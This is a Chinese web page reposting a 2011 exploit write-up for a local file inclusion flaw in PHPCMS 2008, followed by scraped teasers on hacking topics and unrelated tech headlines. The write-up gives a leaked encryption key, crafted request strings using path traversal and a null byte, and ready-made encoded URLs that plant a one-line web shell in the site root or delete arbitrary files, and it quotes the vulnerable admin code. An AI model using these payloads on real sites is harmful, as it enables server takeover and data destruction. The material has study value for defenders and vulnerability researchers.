Phpcms本地包含漏洞秒杀拿shell的方法

发布日期:2011-05.04

发布作者:c4rp3nt3r

影响版本:phpcms2008 sp2 or sp4

官方地址:http://www.phpcms.cn

漏洞类型:文件包含

漏洞描述:phpcms本地包含类漏洞,如果该文件包含了/include/common.inc.php就可以包含执行很多后台才能执行的文件了。

由于phpcms的全局变量机制,导致能拿shell的方法很多,类似的问题不止一个。

admin/safe.inc.php文件是后台扫木马的程序,但是很可惜的是虽然文件名叫做safe,但是一点也不safe。

公布一个本地包含秒杀拿shell的方法。

包含:admin/safe.inc.php文件GET提交一下数据

将在根目录下生成一句话

用上一篇得到的密钥$key='sIpeofogblFVCildZEwe';

加密如下字符串

$evil='i=1&m=1&f=fuck&action=edit_code&file_path=evil.php&code=&mod=../../admin/safe.inc.php%00';

http://127.0.0.1/n/phpcms/play.php?a_k=GnRBQwJbXkEEUSAjIAJKBTkxHgoddBUBBhIwBA0II3AlAAABBTUWERt0FRMGCkEXChxgNSwNCVlmehITEiVYQTA2IDQ2NycLalZSQjcqE1hdZ19LQUkOAw8FKHkwCAoBdCwZBl05GBVKVl8=

将在根目录下生成一句话木马

同理任意文件删除漏洞:

$evil='i=1&m=1&f=fuck&action=del_file&files=robots.txt&mod=../../admin/safe.inc.php%00';

http://127.0.0.1/n/phpcms/play.php?a_k=GnRBQwJbXkEEUSAjIAJKBTkxHgoddBQAAzkJDg4JYDAqBQkXZzcYBxw9A0sbHhtBDwMia21HQ0p0ahYBHiAeShwHCQJMBSg1bRkEFH91Rw==

参考:Flyh4t [PhpCMS]一个漏洞的二次利用

详细说明:

贴上存在漏洞的代码

复制代码

代码如下:

//admin/safe.inc.php

defined('IN_PHPCMS') or exit('Access Denied');

// include/common.inc.php 里面声明了常量

// define('IN_PHPCMS', TRUE);

if(empty($action)) $action = "start";

$safe = cache_read('safe.php');

$filecheck = load('filecheck.class.php');

if(empty($safe))

{

$safe = array (

'file_type' =>'php|js',

'code' =>'',

'func' =>'com|system|exec|eval|escapeshell|cmd|passthru|base64_decode|gzuncompress',

'dir' =>$filecheck->checked_dirs()

);

}

switch ($action)

{

...

case 'edit_code':

if (file_put_contents(PHPCMS_ROOT.$file_path, stripcslashes($code)))

{

showmessage('修改成功!');

}

break;

case 'del_file':

$file_path = urldecode($files);

if (empty($file_path))

{

showmessage('请选择文件');

}

$file_list = cache_read('scan_backdoor.php');

unset($file_list[$file_path]);

cache_write('scan_backdoor.php',$file_list);

@unlink(PHPCMS_ROOT.$file_path);

showmessage('文件删除成功!', '?mod=phpcms&file=safe&action=scan_table');

break;

...

漏洞证明:

将在根目录下生成一句话

用上一篇得到的密钥$key='sIpeofogblFVCildZEwe';

加密如下字符串

$evil='i=1&m=1&f=fuck&action=edit_code&file_path=evil.php&code=&mod=../../admin/safe.inc.php%00';

http://127.0.0.1/n/phpcms/play.php?a_k=GnRBQwJbXkEEUSAjIAJKBTkxHgoddBUBBhIwBA0II3AlAAABBTUWERt0FRMGCkEXChxgNSwNCVlmehITEiVYQTA2IDQ2NycLalZSQjcqE1hdZ19LQUkOAw8FKHkwCAoBdCwZBl05GBVKVl8=

将在根目录下生成一句话木马

同理任意文件删除漏洞:

复制代码

代码如下:

$evil='i=1&m=1&f=fuck&action=del_file&files=robots.txt&mod=../../admin/safe.inc.php%00';

http://127.0.0.1/n/phpcms/play.php?a_k=GnRBQwJbXkEEUSAjIAJKBTkxHgoddBQAAzkJDg4JYDAqBQkXZzcYBxw9A0sbHhtBDwMia21HQ0p0ahYBHiAeShwHCQJMBSg1bRkEFH91Rw==

手机使用技巧 智能手机怎么用?

1。用智能手机工作室1 1版备份联系人、短信、通话记录等, 下载刷机相关文件(刷机工具, ROM, Radio, 格式化ExtROM工具Repart_DOC exe), 同步软件ActiveSync要用最新版4 0以上的。2。确认下载的ROM文件(n

详情2018-01-04 11:50:01责编:llp 来源:驱动管家DOS的四种攻击方法 tfn2k的程序及分析

先介绍一下DDoS攻击的原理: DDoS把DoS又向前发展了一步,DDoS的行为更为自动化,它可以方便地协调从多台计算机上启动的进程,让一股DoS洪流冲击网络,并使网络因过载而崩溃。确切地讲,DDoS攻击是指在不同的高带

详情2018-03-12 19:12:36责编:llp 来源:驱动管家安全的web目录怎么弄?如何用mcafee设置安全web目录?

殊不知此站大有文章,虽手握服务器权限,但仍对Web目录无可奈何 在下一向积极好学,碰到如此变态之服务器,必然是要扒皮抽筋找其原因 首先查看目录权限,发现并无什么特别之处,更何况我现在是管理员权限,应该是畅通无

详情2018-02-23 14:27:07责编:llp 来源:驱动管家bbsxp是什么?bbsxp2008的漏洞描述

BBSXP为一款简单的ASP SQL与ACCESS开发的多风格论坛 目前最新版本为BBSXP2008漏洞描述:Manage asp文件的ThreadID没有经过任何过滤便放入SQL语句中执行 导致注射漏洞发生漏洞代码:

详情2018-02-04 16:26:21责编:llp 来源:驱动管家数据库拿shell有哪些方法?数据库拿shell的教程

进后台看看:1 有上传2 有数据库操作3 有系统设置拿shell,我有三种方法1 上传直接上传抓包爆出路径filepath,这里可以考虑NC提交,或者本地修改元素建立 asp文件夹这里我直接用googlechrome审查元素 uppics 1

详情2018-02-09 14:38:53责编:llp 来源:驱动管家aspx注入方式 sql注入的一般步骤

今天看到有个关于搜索型注入的文章,用到的是一种新技术,探测的是三星:http: notebook samsung com cn index aspx注入方式是:一般网站的搜索都是部分匹配的有漏洞的url是http: notebook samsung com cn news

详情2018-02-18 11:30:11责编:llp 来源:驱动管家免费wifi怎么盗取信息?免费wifi信息盗取的手段

A、公共场所免费的WiFi是元凶,假WiFi15分钟可盗取信息据介绍,这种骗术的成本并不高,一台WIN7系统电脑、一套无线网络及一个网络包分析软件,设置一个无线热点AP,就可以轻松地搭建一个不设密码的WiFi。现如今公

详情2018-01-06 09:20:41责编:llp 来源:驱动管家帮你识别特洛伊木马程序 特洛伊木马程序有哪些特性?

什么是特洛伊木马木马,其实质只是一个网络客户 服务程序。网络客户 服务模式的原理是一台主机提供服务 (服务器),另一台主机接受服务 (客户机)。作为服务器的主机一般会打开一个默认的端口开进行监听(Listen)

详情2018-01-04 11:19:52责编:llp 来源:驱动管家nbtstat命令有什么用?nbtstat生成的列标题有哪些含义?



NBTSTAT命令可以用来查询涉及到NetBIOS信息的网络机器。另外,它还可以用来消除NetBIOS高速缓存器和预加载LMHOSTS文件。这个命令在进行安全检查时非常有用。用法:nbtstat [-a RemoteName] [-A IP_address]

详情2018-02-18 12:31:00责编:llp 来源:驱动管家ms挂马方法 ms如何挂马?

SQL语句如下:用游标遍历所有表里如下数据类型的字段,然后UPDATE挂马。(全部是允许写入字符的字段)xtype=99 ntextxtype=35 text

详情2018-03-01 10:26:01责编:llp 来源:驱动管家

- 微软SQL服务器数据库软件存在严重的漏洞

- c4d视图中的物体隐藏以后重新显示出来的方法

- 怎么制作excel数据透视表?具体步骤如下

- zip是什么文件 zip文件如何打开

- 小米智能灯泡怎么样 小米智能灯泡评测

- 2名孩子5.5万充值《王者荣耀》 《荒野行动》 母亲投诉要求退款

- 马斯克:SpaceX公司有望在2019年向火星派出宇宙飞船

- LG公布今年电视新品的产品矩阵 将推出价格更低的新型电视

- BIOS怎么恢复出厂设置 试试这个最快速的方法

- 华硕笔记本电脑的BIOS设置图文详解

- lumia 640性价比十分高!不信你就看看lumia 640评测分析吧!

- 云狐a7黄金版具备六防功能的机身防护

- 黑客破解散列密码很容易!散列口令是不是安全呢?

- 关键字如何绕过?怎么过滤关键字?

- SketchUp草图大师后边线怎么隐藏

- 教你用excel制作出一个简单的考勤表

- 微信电脑版怎么样 微信Windows版功能与下载地址

- asp是什么文件 asp文件怎么打开

- 澳国防部因担心中国“间谍活动” 禁止员工使用微信

- 美国科学家们计划对即将到来的小行星进行核攻击